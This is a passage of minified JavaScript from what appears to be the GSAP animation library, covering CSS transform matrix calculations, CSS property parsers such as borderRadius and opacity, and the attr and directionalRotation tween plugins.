			return ce(t, this.p, e, i, this.clrs, this.dflt, s, this.pr, r, n)
		}, h.parse = function (t, e, i, s, n, a) {
			return this.parseComplex(t.style, this.format(G(t, this.p, r, !1, this.dflt)), this.format(e), n, a)
		}, a.registerSpecialProp = function (t, e, i) {
			de(t, {
				parser: function (t, s, r, n, a, o) {
					var h = new pe(t, r, 0, 0, a, 2, r, !1, i);
					return h.plugin = o, h.setRatio = e(t, s, n._tween, r), h
				}, priority: i
			})
		};
		var ve = "scaleX,scaleY,scaleZ,x,y,z,skewX,rotation,rotationX,rotationY,perspective".split(","), ye = V("transform"), Te = B + "transform", we = V("transformOrigin"), xe = null !== V("perspective"), be = function (t, e, i, s) {
			if (t._gsTransform && i && !s)return t._gsTransform;
			var r, n, o, h, l, _, u, p, c, f, m, d, g, v = i ? t._gsTransform || {skewY: 0} : {skewY: 0}, y = 0 > v.scaleX, T = 2e-5, w = 1e5, x = 179.99, b = x * M, P = xe ? parseFloat(G(t, we, e, !1, "0 0 0").split(" ")[2]) || v.zOrigin || 0 : 0;
			for (ye ? r = G(t, Te, e, !0) : t.currentStyle && (r = t.currentStyle.filter.match(C), r = r && 4 === r.length ? [r[0].substr(4), Number(r[2].substr(4)), Number(r[1].substr(4)), r[3].substr(4), v.x || 0, v.y || 0].join(",") : ""), n = (r || "").match(/(?:\-|\b)[\d\-\.e]+\b/gi) || [], o = n.length; --o > -1;)h = Number(n[o]), n[o] = (l = h - (h |= 0)) ? (0 | l * w + (0 > l ? -.5 : .5)) / w + h : h;
			if (16 === n.length) {
				var S = n[8], k = n[9], R = n[10], A = n[12], O = n[13], D = n[14];
				if (v.zOrigin && (D = -v.zOrigin, A = S * D - n[12], O = k * D - n[13], D = R * D + v.zOrigin - n[14]), !i || s || null == v.rotationX) {
					var E, N, F, L, X, z, U, Y = n[0], j = n[1], B = n[2], q = n[3], V = n[4], W = n[5], $ = n[6], Z = n[7], Q = n[11], H = Math.atan2($, R), K = -b > H || H > b;
					v.rotationX = H * I, H && (L = Math.cos(-H), X = Math.sin(-H), E = V * L + S * X, N = W * L + k * X, F = $ * L + R * X, S = V * -X + S * L, k = W * -X + k * L, R = $ * -X + R * L, Q = Z * -X + Q * L, V = E, W = N, $ = F), H = Math.atan2(S, Y), v.rotationY = H * I, H && (z = -b > H || H > b, L = Math.cos(-H), X = Math.sin(-H), E = Y * L - S * X, N = j * L - k * X, F = B * L - R * X, k = j * X + k * L, R = B * X + R * L, Q = q * X + Q * L, Y = E, j = N, B = F), H = Math.atan2(j, W), v.rotation = H * I, H && (U = -b > H || H > b, L = Math.cos(-H), X = Math.sin(-H), Y = Y * L + V * X, N = j * L + W * X, W = j * -X + W * L, $ = B * -X + $ * L, j = N), U && K ? v.rotation = v.rotationX = 0 : U && z ? v.rotation = v.rotationY = 0 : z && K && (v.rotationY = v.rotationX = 0), v.scaleX = (0 | Math.sqrt(Y * Y + j * j) * w + .5) / w, v.scaleY = (0 | Math.sqrt(W * W + k * k) * w + .5) / w, v.scaleZ = (0 | Math.sqrt($ * $ + R * R) * w + .5) / w, v.skewX = 0, v.perspective = Q ? 1 / (0 > Q ? -Q : Q) : 0, v.x = A, v.y = O, v.z = D
				}
			} else if (!(xe && !s && n.length && v.x === n[4] && v.y === n[5] && (v.rotationX || v.rotationY) || void 0 !== v.x && "none" === G(t, "display", e))) {
				var J = n.length >= 6, te = J ? n[0] : 1, ee = n[1] || 0, ie = n[2] || 0, se = J ? n[3] : 1;
				v.x = n[4] || 0, v.y = n[5] || 0, _ = Math.sqrt(te * te + ee * ee), u = Math.sqrt(se * se + ie * ie), p = te || ee ? Math.atan2(ee, te) * I : v.rotation || 0, c = ie || se ? Math.atan2(ie, se) * I + p : v.skewX || 0, f = _ - Math.abs(v.scaleX || 0), m = u - Math.abs(v.scaleY || 0), Math.abs(c) > 90 && 270 > Math.abs(c) && (y ? (_ *= -1, c += 0 >= p ? 180 : -180, p += 0 >= p ? 180 : -180) : (u *= -1, c += 0 >= c ? 180 : -180)), d = (p - v.rotation) % 180, g = (c - v.skewX) % 180, (void 0 === v.skewX || f > T || -T > f || m > T || -T > m || d > -x && x > d && false | d * w || g > -x && x > g && false | g * w) && (v.scaleX = _, v.scaleY = u, v.rotation = p, v.skewX = c), xe && (v.rotationX = v.rotationY = v.z = 0, v.perspective = parseFloat(a.defaultTransformPerspective) || 0, v.scaleZ = 1)
			}
			v.zOrigin = P;
			for (o in v)T > v[o] && v[o] > -T && (v[o] = 0);
			return i && (t._gsTransform = v), v
		}, Pe = function (t) {
			var e, i, s = this.data, r = -s.rotation * M, n = r + s.skewX * M, a = 1e5, o = (0 | Math.cos(r) * s.scaleX * a) / a, h = (0 | Math.sin(r) * s.scaleX * a) / a, l = (0 | Math.sin(n) * -s.scaleY * a) / a, _ = (0 | Math.cos(n) * s.scaleY * a) / a, u = this.t.style, p = this.t.currentStyle;
			if (p) {
				i = h, h = -l, l = -i, e = p.filter, u.filter = "";
				var c, m, d = this.t.offsetWidth, g = this.t.offsetHeight, v = "absolute" !== p.position, w = "progid:DXImageTransform.Microsoft.Matrix(M11=" + o + ", M12=" + h + ", M21=" + l + ", M22=" + _, x = s.x, b = s.y;
				if (null != s.ox && (c = (s.oxp ? .01 * d * s.ox : s.ox) - d / 2, m = (s.oyp ? .01 * g * s.oy : s.oy) - g / 2, x += c - (c * o + m * h), b += m - (c * l + m * _)), v ? (c = d / 2, m = g / 2, w += ", Dx=" + (c - (c * o + m * h) + x) + ", Dy=" + (m - (c * l + m * _) + b) + ")") : w += ", sizingMethod='auto expand')", u.filter = -1 !== e.indexOf("DXImageTransform.Microsoft.Matrix(") ? e.replace(O, w) : w + " " + e, (0 === t || 1 === t) && 1 === o && 0 === h && 0 === l && 1 === _ && (v && -1 === w.indexOf("Dx=0, Dy=0") || T.test(e) && 100 !== parseFloat(RegExp.$1) || -1 === e.indexOf("gradient(" && e.indexOf("Alpha")) && u.removeAttribute("filter")), !v) {
					var P, S, k, R = 8 > f ? 1 : -1;
					for (c = s.ieOffsetX || 0, m = s.ieOffsetY || 0, s.ieOffsetX = Math.round((d - ((0 > o ? -o : o) * d + (0 > h ? -h : h) * g)) / 2 + x), s.ieOffsetY = Math.round((g - ((0 > _ ? -_ : _) * g + (0 > l ? -l : l) * d)) / 2 + b), fe = 0; 4 > fe; fe++)S = J[fe], P = p[S], i = -1 !== P.indexOf("px") ? parseFloat(P) : $(this.t, S, parseFloat(P), P.replace(y, "")) || 0, k = i !== s[S] ? 2 > fe ? -s.ieOffsetX : -s.ieOffsetY : 2 > fe ? c - s.ieOffsetX : m - s.ieOffsetY, u[S] = (s[S] = Math.round(i - k * (0 === fe || 2 === fe ? 1 : R))) + "px"
				}
			}
		}, Se = function () {
			var t, e, i, s, r, n, a, o, h, l, _, u, c, f, m, d, g, v, y, T, w, x, b, P = this.data, S = this.t.style, k = P.rotation * M, R = P.scaleX, A = P.scaleY, C = P.scaleZ, O = P.perspective;
			if (p) {
				var D = 1e-4;
				D > R && R > -D && (R = C = 2e-5), D > A && A > -D && (A = C = 2e-5), !O || P.z || P.rotationX || P.rotationY || (O = 0)
			}
			if (k || P.skewX)v = Math.cos(k), y = Math.sin(k), t = v, r = y, P.skewX && (k -= P.skewX * M, v = Math.cos(k), y = Math.sin(k)), e = -y, n = v; else {
				if (!(P.rotationY || P.rotationX || 1 !== C || O))return S[ye] = "translate3d(" + P.x + "px," + P.y + "px," + P.z + "px)" + (1 !== R || 1 !== A ? " scale(" + R + "," + A + ")" : ""), void 0;
				t = n = 1, e = r = 0
			}
			_ = 1, i = s = a = o = h = l = u = c = f = 0, m = O ? -1 / O : 0, d = P.zOrigin, g = 1e5, k = P.rotationY * M, k && (v = Math.cos(k), y = Math.sin(k), h = _ * -y, c = m * -y, i = t * y, a = r * y, _ *= v, m *= v, t *= v, r *= v), k = P.rotationX * M, k && (v = Math.cos(k), y = Math.sin(k), T = e * v + i * y, w = n * v + a * y, x = l * v + _ * y, b = f * v + m * y, i = e * -y + i * v, a = n * -y + a * v, _ = l * -y + _ * v, m = f * -y + m * v, e = T, n = w, l = x, f = b), 1 !== C && (i *= C, a *= C, _ *= C, m *= C), 1 !== A && (e *= A, n *= A, l *= A, f *= A), 1 !== R && (t *= R, r *= R, h *= R, c *= R), d && (u -= d, s = i * u, o = a * u, u = _ * u + d), s = (T = (s += P.x) - (s |= 0)) ? (0 | T * g + (0 > T ? -.5 : .5)) / g + s : s, o = (T = (o += P.y) - (o |= 0)) ? (0 | T * g + (0 > T ? -.5 : .5)) / g + o : o, u = (T = (u += P.z) - (u |= 0)) ? (0 | T * g + (0 > T ? -.5 : .5)) / g + u : u, S[ye] = "matrix3d(" + [(0 | t * g) / g, (0 | r * g) / g, (0 | h * g) / g, (0 | c * g) / g, (0 | e * g) / g, (0 | n * g) / g, (0 | l * g) / g, (0 | f * g) / g, (0 | i * g) / g, (0 | a * g) / g, (0 | _ * g) / g, (0 | m * g) / g, s, o, u, O ? 1 + -u / O : 1].join(",") + ")"
		}, ke = function (t) {
			var e, i, s, r, n, a = this.data, o = this.t, h = o.style;
			return a.rotationX || a.rotationY || a.z || a.force3D ? (this.setRatio = Se, Se.call(this, t), void 0) : (a.rotation || a.skewX ? (e = a.rotation * M, i = e - a.skewX * M, s = 1e5, r = a.scaleX * s, n = a.scaleY * s, h[ye] = "matrix(" + (0 | Math.cos(e) * r) / s + "," + (0 | Math.sin(e) * r) / s + "," + (0 | Math.sin(i) * -n) / s + "," + (0 | Math.cos(i) * n) / s + "," + a.x + "," + a.y + ")") : h[ye] = "matrix(" + a.scaleX + ",0,0," + a.scaleY + "," + a.x + "," + a.y + ")", void 0)
		};
		de("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform,force3D", {
			parser: function (t, e, i, s, n, a, o) {
				if (s._transform)return n;
				var h, l, _, u, p, c, f, m = s._transform = be(t, r, !0, o.parseTransform), d = t.style, g = 1e-6, v = ve.length, y = o, T = {};
				if ("string" == typeof y.transform && ye)_ = d.cssText, d[ye] = y.transform, d.display = "block", h = be(t, null, !1), d.cssText = _; else if ("object" == typeof y) {
					if (h = {
							scaleX: se(null != y.scaleX ? y.scaleX : y.scale, m.scaleX),
							scaleY: se(null != y.scaleY ? y.scaleY : y.scale, m.scaleY),
							scaleZ: se(y.scaleZ, m.scaleZ),
							x: se(y.x, m.x),
							y: se(y.y, m.y),
							z: se(y.z, m.z),
							perspective: se(y.transformPerspective, m.perspective)
						}, f = y.directionalRotation, null != f)if ("object" == typeof f)for (_ in f)y[_] = f[_]; else y.rotation = f;
					h.rotation = re("rotation"in y ? y.rotation : "shortRotation"in y ? y.shortRotation + "_short" : "rotationZ"in y ? y.rotationZ : m.rotation, m.rotation, "rotation", T), xe && (h.rotationX = re("rotationX"in y ? y.rotationX : "shortRotationX"in y ? y.shortRotationX + "_short" : m.rotationX || 0, m.rotationX, "rotationX", T), h.rotationY = re("rotationY"in y ? y.rotationY : "shortRotationY"in y ? y.shortRotationY + "_short" : m.rotationY || 0, m.rotationY, "rotationY", T)), h.skewX = null == y.skewX ? m.skewX : re(y.skewX, m.skewX), h.skewY = null == y.skewY ? m.skewY : re(y.skewY, m.skewY), (l = h.skewY - m.skewY) && (h.skewX += l, h.rotation += l)
				}
				for (xe && null != y.force3D && (m.force3D = y.force3D, c = !0), p = m.force3D || m.z || m.rotationX || m.rotationY || h.z || h.rotationX || h.rotationY || h.perspective, p || null == y.scale || (h.scaleZ = 1); --v > -1;)i = ve[v], u = h[i] - m[i], (u > g || -g > u || null != E[i]) && (c = !0, n = new pe(m, i, m[i], u, n), i in T && (n.e = T[i]), n.xs0 = 0, n.plugin = a, s._overwriteProps.push(n.n));
				return u = y.transformOrigin, (u || xe && p && m.zOrigin) && (ye ? (c = !0, i = we, u = (u || G(t, i, r, !1, "50% 50%")) + "", n = new pe(d, i, 0, 0, n, -1, "transformOrigin"), n.b = d[i], n.plugin = a, xe ? (_ = m.zOrigin, u = u.split(" "), m.zOrigin = (u.length > 2 && (0 === _ || "0px" !== u[2]) ? parseFloat(u[2]) : _) || 0, n.xs0 = n.e = d[i] = u[0] + " " + (u[1] || "50%") + " 0px", n = new pe(m, "zOrigin", 0, 0, n, -1, n.n), n.b = _, n.xs0 = n.e = m.zOrigin) : n.xs0 = n.e = d[i] = u) : ee(u + "", m)), c && (s._transformType = p || 3 === this._transformType ? 3 : 2), n
			}, prefix: !0
		}), de("boxShadow", {
			defaultValue: "0px 0px 0px 0px #999",
			prefix: !0,
			color: !0,
			multi: !0,
			keyword: "inset"
		}), de("borderRadius", {
			defaultValue: "0px", parser: function (t, e, i, n, a) {
				e = this.format(e);
				var o, h, l, _, u, p, c, f, m, d, g, v, y, T, w, x, b = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"], P = t.style;
				for (m = parseFloat(t.offsetWidth), d = parseFloat(t.offsetHeight), o = e.split(" "), h = 0; b.length > h; h++)this.p.indexOf("border") && (b[h] = V(b[h])), u = _ = G(t, b[h], r, !1, "0px"), -1 !== u.indexOf(" ") && (_ = u.split(" "), u = _[0], _ = _[1]), p = l = o[h], c = parseFloat(u), v = u.substr((c + "").length), y = "=" === p.charAt(1), y ? (f = parseInt(p.charAt(0) + "1", 10), p = p.substr(2), f *= parseFloat(p), g = p.substr((f + "").length - (0 > f ? 1 : 0)) || "") : (f = parseFloat(p), g = p.substr((f + "").length)), "" === g && (g = s[i] || v), g !== v && (T = $(t, "borderLeft", c, v), w = $(t, "borderTop", c, v), "%" === g ? (u = 100 * (T / m) + "%", _ = 100 * (w / d) + "%") : "em" === g ? (x = $(t, "borderLeft", 1, "em"), u = T / x + "em", _ = w / x + "em") : (u = T + "px", _ = w + "px"), y && (p = parseFloat(u) + f + g, l = parseFloat(_) + f + g)), a = ce(P, b[h], u + " " + _, p + " " + l, !1, "0px", a);
				return a
			}, prefix: !0, formatter: le("0px 0px 0px 0px", !1, !0)
		}), de("backgroundPosition", {
			defaultValue: "0 0", parser: function (t, e, i, s, n, a) {
				var o, h, l, _, u, p, c = "background-position", m = r || W(t, null), d = this.format((m ? f ? m.getPropertyValue(c + "-x") + " " + m.getPropertyValue(c + "-y") : m.getPropertyValue(c) : t.currentStyle.backgroundPositionX + " " + t.currentStyle.backgroundPositionY) || "0 0"), g = this.format(e);
				if (-1 !== d.indexOf("%") != (-1 !== g.indexOf("%")) && (p = G(t, "backgroundImage").replace(k, ""), p && "none" !== p)) {
					for (o = d.split(" "), h = g.split(" "), L.setAttribute("src", p), l = 2; --l > -1;)d = o[l], _ = -1 !== d.indexOf("%"), _ !== (-1 !== h[l].indexOf("%")) && (u = 0 === l ? t.offsetWidth - L.width : t.offsetHeight - L.height, o[l] = _ ? parseFloat(d) / 100 * u + "px" : 100 * (parseFloat(d) / u) + "%");
					d = o.join(" ")
				}
				return this.parseComplex(t.style, d, g, n, a)
			}, formatter: ee
		}), de("backgroundSize", {defaultValue: "0 0", formatter: ee}), de("perspective", {
			defaultValue: "0px",
			prefix: !0
		}), de("perspectiveOrigin", {
			defaultValue: "50% 50%",
			prefix: !0
		}), de("transformStyle", {prefix: !0}), de("backfaceVisibility", {prefix: !0}), de("userSelect", {prefix: !0}), de("margin", {parser: _e("marginTop,marginRight,marginBottom,marginLeft")}), de("padding", {parser: _e("paddingTop,paddingRight,paddingBottom,paddingLeft")}), de("clip", {
			defaultValue: "rect(0px,0px,0px,0px)",
			parser: function (t, e, i, s, n, a) {
				var o, h, l;
				return 9 > f ? (h = t.currentStyle, l = 8 > f ? " " : ",", o = "rect(" + h.clipTop + l + h.clipRight + l + h.clipBottom + l + h.clipLeft + ")", e = this.format(e).split(",").join(l)) : (o = this.format(G(t, this.p, r, !1, this.dflt)), e = this.format(e)), this.parseComplex(t.style, o, e, n, a)
			}
		}), de("textShadow", {
			defaultValue: "0px 0px 0px #999",
			color: !0,
			multi: !0
		}), de("autoRound,strictUnits", {
			parser: function (t, e, i, s, r) {
				return r
			}
		}), de("border", {
			defaultValue: "0px solid #000", parser: function (t, e, i, s, n, a) {
				return this.parseComplex(t.style, this.format(G(t, "borderTopWidth", r, !1, "0px") + " " + G(t, "borderTopStyle", r, !1, "solid") + " " + G(t, "borderTopColor", r, !1, "#000")), this.format(e), n, a)
			}, color: !0, formatter: function (t) {
				var e = t.split(" ");
				return e[0] + " " + (e[1] || "solid") + " " + (t.match(he) || ["#000"])[0]
			}
		}), de("borderWidth", {parser: _e("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}), de("float,cssFloat,styleFloat", {
			parser: function (t, e, i, s, r) {
				var n = t.style, a = "cssFloat"in n ? "cssFloat" : "styleFloat";
				return new pe(n, a, 0, 0, r, -1, i, !1, 0, n[a], e)
			}
		});
		var Re = function (t) {
			var e, i = this.t, s = i.filter || G(this.data, "filter"), r = 0 | this.s + this.c * t;
			100 === r && (-1 === s.indexOf("atrix(") && -1 === s.indexOf("radient(") && -1 === s.indexOf("oader(") ? (i.removeAttribute("filter"), e = !G(this.data, "filter")) : (i.filter = s.replace(x, ""), e = !0)), e || (this.xn1 && (i.filter = s = s || "alpha(opacity=" + r + ")"), -1 === s.indexOf("opacity") ? 0 === r && this.xn1 || (i.filter = s + " alpha(opacity=" + r + ")") : i.filter = s.replace(T, "opacity=" + r))
		};
		de("opacity,alpha,autoAlpha", {
			defaultValue: "1", parser: function (t, e, i, s, n, a) {
				var o = parseFloat(G(t, "opacity", r, !1, "1")), h = t.style, l = "autoAlpha" === i;
				return"string" == typeof e && "=" === e.charAt(1) && (e = ("-" === e.charAt(0) ? -1 : 1) * parseFloat(e.substr(2)) + o), l && 1 === o && "hidden" === G(t, "visibility", r) && 0 !== e && (o = 0), U ? n = new pe(h, "opacity", o, e - o, n) : (n = new pe(h, "opacity", 100 * o, 100 * (e - o), n), n.xn1 = l ? 1 : 0, h.zoom = 1, n.type = 2, n.b = "alpha(opacity=" + n.s + ")", n.e = "alpha(opacity=" + (n.s + n.c) + ")", n.data = t, n.plugin = a, n.setRatio = Re), l && (n = new pe(h, "visibility", 0, 0, n, -1, null, !1, 0, 0 !== o ? "inherit" : "hidden", 0 === e ? "hidden" : "inherit"), n.xs0 = "inherit", s._overwriteProps.push(n.n), s._overwriteProps.push(i)), n
			}
		});
		var Ae = function (t, e) {
			e && (t.removeProperty ? t.removeProperty(e.replace(P, "-$1").toLowerCase()) : t.removeAttribute(e))
		}, Ce = function (t) {
			if (this.t._gsClassPT = this, 1 === t || 0 === t) {
				this.t.className = 0 === t ? this.b : this.e;
				for (var e = this.data, i = this.t.style; e;)e.v ? i[e.p] = e.v : Ae(i, e.p), e = e._next;
				1 === t && this.t._gsClassPT === this && (this.t._gsClassPT = null)
			} else this.t.className !== this.e && (this.t.className = this.e)
		};
		de("className", {
			parser: function (t, e, s, n, a, o, h) {
				var l, _, u, p, c, f = t.className, m = t.style.cssText;
				if (a = n._classNamePT = new pe(t, s, 0, 0, a, 2), a.setRatio = Ce, a.pr = -11, i = !0, a.b = f, _ = Q(t, r), u = t._gsClassPT) {
					for (p = {}, c = u.data; c;)p[c.p] = 1, c = c._next;
					u.setRatio(1)
				}
				return t._gsClassPT = a, a.e = "=" !== e.charAt(1) ? e : f.replace(RegExp("\\s*\\b" + e.substr(2) + "\\b"), "") + ("+" === e.charAt(0) ? " " + e.substr(2) : ""), n._tween._duration && (t.className = a.e, l = H(t, _, Q(t), h, p), t.className = f, a.data = l.firstMPT, t.style.cssText = m, a = a.xfirst = n.parse(t, l.difs, a, o)), a
			}
		});
		var Oe = function (t) {
			if ((1 === t || 0 === t) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
				var e, i, s, r, n = this.t.style, a = o.transform.parse;
				if ("all" === this.e)n.cssText = "", r = !0; else for (e = this.e.split(","), s = e.length; --s > -1;)i = e[s], o[i] && (o[i].parse === a ? r = !0 : i = "transformOrigin" === i ? we : o[i].p), Ae(n, i);
				r && (Ae(n, ye), this.t._gsTransform && delete this.t._gsTransform)
			}
		};
		for (de("clearProps", {
			parser: function (t, e, s, r, n) {
				return n = new pe(t, s, 0, 0, n, 2), n.setRatio = Oe, n.e = e, n.pr = -10, n.data = r._tween, i = !0, n
			}
		}), h = "bezier,throwProps,physicsProps,physics2D".split(","), fe = h.length; fe--;)ge(h[fe]);
		h = a.prototype, h._firstPT = null, h._onInitTween = function (t, e, o) {
			if (!t.nodeType)return!1;
			this._target = t, this._tween = o, this._vars = e, l = e.autoRound, i = !1, s = e.suffixMap || a.suffixMap, r = W(t, ""), n = this._overwriteProps;
			var h, p, f, m, d, g, v, y, T, x = t.style;
			if (_ && "" === x.zIndex && (h = G(t, "zIndex", r), ("auto" === h || "" === h) && (x.zIndex = 0)), "string" == typeof e && (m = x.cssText, h = Q(t, r), x.cssText = m + ";" + e, h = H(t, h, Q(t)).difs, !U && w.test(e) && (h.opacity = parseFloat(RegExp.$1)), e = h, x.cssText = m), this._firstPT = p = this.parse(t, e, null), this._transformType) {
				for (T = 3 === this._transformType, ye ? u && (_ = !0, "" === x.zIndex && (v = G(t, "zIndex", r), ("auto" === v || "" === v) && (x.zIndex = 0)), c && (x.WebkitBackfaceVisibility = this._vars.WebkitBackfaceVisibility || (T ? "visible" : "hidden"))) : x.zoom = 1, f = p; f && f._next;)f = f._next;
				y = new pe(t, "transform", 0, 0, null, 2), this._linkCSSP(y, null, f), y.setRatio = T && xe ? Se : ye ? ke : Pe, y.data = this._transform || be(t, r, !0), n.pop()
			}
			if (i) {
				for (; p;) {
					for (g = p._next, f = m; f && f.pr > p.pr;)f = f._next;
					(p._prev = f ? f._prev : d) ? p._prev._next = p : m = p, (p._next = f) ? f._prev = p : d = p, p = g
				}
				this._firstPT = m
			}
			return!0
		}, h.parse = function (t, e, i, n) {
			var a, h, _, u, p, c, f, m, d, g, v = t.style;
			for (a in e)c = e[a], h = o[a], h ? i = h.parse(t, c, a, this, i, n, e) : (p = G(t, a, r) + "", d = "string" == typeof c, "color" === a || "fill" === a || "stroke" === a || -1 !== a.indexOf("Color") || d && b.test(c) ? (d || (c = oe(c), c = (c.length > 3 ? "rgba(" : "rgb(") + c.join(",") + ")"), i = ce(v, a, p, c, !0, "transparent", i, 0, n)) : !d || -1 === c.indexOf(" ") && -1 === c.indexOf(",") ? (_ = parseFloat(p), f = _ || 0 === _ ? p.substr((_ + "").length) : "", ("" === p || "auto" === p) && ("width" === a || "height" === a ? (_ = te(t, a, r), f = "px") : "left" === a || "top" === a ? (_ = Z(t, a, r), f = "px") : (_ = "opacity" !== a ? 0 : 1, f = "")), g = d && "=" === c.charAt(1), g ? (u = parseInt(c.charAt(0) + "1", 10), c = c.substr(2), u *= parseFloat(c), m = c.replace(y, "")) : (u = parseFloat(c), m = d ? c.substr((u + "").length) || "" : ""), "" === m && (m = a in s ? s[a] : f), c = u || 0 === u ? (g ? u + _ : u) + m : e[a], f !== m && "" !== m && (u || 0 === u) && (_ || 0 === _) && (_ = $(t, a, _, f), "%" === m ? (_ /= $(t, a, 100, "%") / 100, e.strictUnits !== !0 && (p = _ + "%")) : "em" === m ? _ /= $(t, a, 1, "em") : (u = $(t, a, u, m), m = "px"), g && (u || 0 === u) && (c = u + _ + m)), g && (u += _), !_ && 0 !== _ || !u && 0 !== u ? void 0 !== v[a] && (c || "NaN" != c + "" && null != c) ? (i = new pe(v, a, u || _ || 0, 0, i, -1, a, !1, 0, p, c), i.xs0 = "none" !== c || "display" !== a && -1 === a.indexOf("Style") ? c : p) : j("invalid " + a + " tween value: " + e[a]) : (i = new pe(v, a, _, u - _, i, 0, a, l !== !1 && ("px" === m || "zIndex" === a), 0, p, c), i.xs0 = m)) : i = ce(v, a, p, c, !0, null, i, 0, n)), n && i && !i.plugin && (i.plugin = n);
			return i
		}, h.setRatio = function (t) {
			var e, i, s, r = this._firstPT, n = 1e-6;
			if (1 !== t || this._tween._time !== this._tween._duration && 0 !== this._tween._time)if (t || this._tween._time !== this._tween._duration && 0 !== this._tween._time || this._tween._rawPrevTime === -1e-6)for (; r;) {
				if (e = r.c * t + r.s, r.r ? e = e > 0 ? 0 | e + .5 : 0 | e - .5 : n > e && e > -n && (e = 0), r.type)if (1 === r.type)if (s = r.l, 2 === s)r.t[r.p] = r.xs0 + e + r.xs1 + r.xn1 + r.xs2; else if (3 === s)r.t[r.p] = r.xs0 + e + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3; else if (4 === s)r.t[r.p] = r.xs0 + e + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4; else if (5 === s)r.t[r.p] = r.xs0 + e + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4 + r.xn4 + r.xs5; else {
					for (i = r.xs0 + e + r.xs1, s = 1; r.l > s; s++)i += r["xn" + s] + r["xs" + (s + 1)];
					r.t[r.p] = i
				} else-1 === r.type ? r.t[r.p] = r.xs0 : r.setRatio && r.setRatio(t); else r.t[r.p] = e + r.xs0;
				r = r._next
			} else for (; r;)2 !== r.type ? r.t[r.p] = r.b : r.setRatio(t), r = r._next; else for (; r;)2 !== r.type ? r.t[r.p] = r.e : r.setRatio(t), r = r._next
		}, h._enableTransforms = function (t) {
			this._transformType = t || 3 === this._transformType ? 3 : 2, this._transform = this._transform || be(this._target, r, !0)
		}, h._linkCSSP = function (t, e, i, s) {
			return t && (e && (e._prev = t), t._next && (t._next._prev = t._prev), t._prev ? t._prev._next = t._next : this._firstPT === t && (this._firstPT = t._next, s = !0), i ? i._next = t : s || null !== this._firstPT || (this._firstPT = t), t._next = e, t._prev = i), t
		}, h._kill = function (e) {
			var i, s, r, n = e;
			if (e.autoAlpha || e.alpha) {
				n = {};
				for (s in e)n[s] = e[s];
				n.opacity = 1, n.autoAlpha && (n.visibility = 1)
			}
			return e.className && (i = this._classNamePT) && (r = i.xfirst, r && r._prev ? this._linkCSSP(r._prev, i._next, r._prev._prev) : r === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, r._prev), this._classNamePT = null), t.prototype._kill.call(this, n)
		};
		var De = function (t, e, i) {
			var s, r, n, a;
			if (t.slice)for (r = t.length; --r > -1;)De(t[r], e, i); else for (s = t.childNodes, r = s.length; --r > -1;)n = s[r], a = n.type, n.style && (e.push(Q(n)), i && i.push(n)), 1 !== a && 9 !== a && 11 !== a || !n.childNodes.length || De(n, e, i)
		};
		return a.cascadeTo = function (t, i, s) {
			var r, n, a, o = e.to(t, i, s), h = [o], l = [], _ = [], u = [], p = e._internals.reservedProps;
			for (t = o._targets || o.target, De(t, l, u), o.render(i, !0), De(t, _), o.render(0, !0), o._enabled(!0), r = u.length; --r > -1;)if (n = H(u[r], l[r], _[r]), n.firstMPT) {
				n = n.difs;
				for (a in s)p[a] && (n[a] = s[a]);
				h.push(e.to(u[r], i, n))
			}
			return h
		}, t.activate([a]), a
	}, !0), function () {
		var t = window._gsDefine.plugin({
			propName: "roundProps", priority: -1, API: 2, init: function (t, e, i) {
				return this._tween = i, !0
			}
		}), e = t.prototype;
		e._onInitAllProps = function () {
			for (var t, e, i, s = this._tween, r = s.vars.roundProps instanceof Array ? s.vars.roundProps : s.vars.roundProps.split(","), n = r.length, a = {}, o = s._propLookup.roundProps; --n > -1;)a[r[n]] = 1;
			for (n = r.length; --n > -1;)for (t = r[n], e = s._firstPT; e;)i = e._next, e.pg ? e.t._roundProps(a, !0) : e.n === t && (this._add(e.t, t, e.s, e.c), i && (i._prev = e._prev), e._prev ? e._prev._next = i : s._firstPT === e && (s._firstPT = i), e._next = e._prev = null, s._propLookup[t] = o), e = i;
			return!1
		}, e._add = function (t, e, i, s) {
			this._addTween(t, e, i, i + s, e, !0), this._overwriteProps.push(e)
		}
	}(), window._gsDefine.plugin({
		propName: "attr", API: 2, version: "0.2.0", init: function (t, e) {
			var i;
			if ("function" != typeof t.setAttribute)return!1;
			this._target = t, this._proxy = {};
			for (i in e)this._addTween(this._proxy, i, parseFloat(t.getAttribute(i)), e[i], i) && this._overwriteProps.push(i);
			return!0
		}, set: function (t) {
			this._super.setRatio.call(this, t);
			for (var e, i = this._overwriteProps, s = i.length; --s > -1;)e = i[s], this._target.setAttribute(e, this._proxy[e] + "")
		}
	}), window._gsDefine.plugin({
		propName: "directionalRotation", API: 2, version: "0.2.0", init: function (t, e) {
			"object" != typeof e && (e = {rotation: e}), this.finals = {};
			var i, s, r, n, a, o, h = e.useRadians === !0 ? 2 * Math.PI : 360, l = 1e-6;
			for (i in e)"useRadians" !== i && (o = (e[i] + "").split("_"), s = o[0], r = parseFloat("function" != typeof t[i] ? t[i] : t[i.indexOf("set") || "function" != typeof t["get" + i.substr(3)] ? i : "get" + i.substr(3)]()), n = this.finals[i] = "string" == typeof s && "=" === s.charAt(1) ? r + parseInt(s.charAt(0) + "1", 10) * Number(s.substr(2)) : Number(s) || 0, a = n - r, o.length && (s = o.join("_"), -1 !== s.indexOf("short") && (a %= h, a !== a % (h / 2) && (a = 0 > a ? a + h : a - h)), -1 !== s.indexOf("_cw") && 0 > a ? a = (a + 9999999999 * h) % h - (0 | a / h) * h : -1 !== s.indexOf("ccw") && a > 0 && (a = (a - 9999999999 * h) % h - (0 | a / h) * h)), (a > l || -l > a) && (this._addTween(t, i, r, r + a, i), this._overwriteProps.push(i)));
			return!0
		}, set: function (t) {
			var e;
			if (1 !== t)this._super.setRatio.call(this, t); else for (e = this._firstPT; e;)e.f ? e.t[e.p](this.finals[e.p]) : e.t[e.p] = this.finals[e.p], e = e._next
